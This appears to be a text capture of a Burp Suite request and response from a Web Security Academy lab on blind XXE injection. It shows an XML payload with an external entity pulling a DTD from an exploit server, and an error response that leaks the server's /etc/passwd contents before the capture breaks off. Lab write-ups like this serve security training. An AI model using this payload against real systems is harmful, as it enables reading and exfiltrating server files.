 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a2a00be03d320c08439af5200e00042.web-security-academy.net
3 Cookie: session=okK560pv4Pmt12sLwaMbOj26NaOAbUUN
4 Content-Length: 234
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a2a00be03d320c08439af5200e00042.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a2a00be03d320c08439af5200e00042.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM "https://exploit-0a060097037f209a84e6ae2401630078.exploit-server.net/exploit"> %xxe;]>
21 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2415
5
6 "XML parser exited with error: java.io.FileNotFoundException: /invalid/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,